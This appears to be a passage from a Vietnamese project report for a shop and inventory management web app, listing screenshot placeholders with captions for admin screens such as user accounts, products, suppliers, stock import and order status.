

*Hình 29: Quản lý tài khoản User*



*Hình 30: Thểm Sản phẩm*



*Hình 31: Xem chi tiết sản phẩm*



*Hình 32: Quản lý nhà cung cấp*



*Hình 33: Quản lý sản phẩm*



*Hình 34: Nhập kho*



*Hình 25: Chi tiết sản phẩm trong kho*



*Hình 36: Chi tiết các đơn hàng nhập kho*



*Hình 37: Category*



*Hình 38: Đơn hàng đang chờ admin xác nhận*



*Hình 39: Đơn hàng chờ admin xác nhận đang giao*



*Hình 40: Đơn hàng chờ admin xác nhận đã giao*

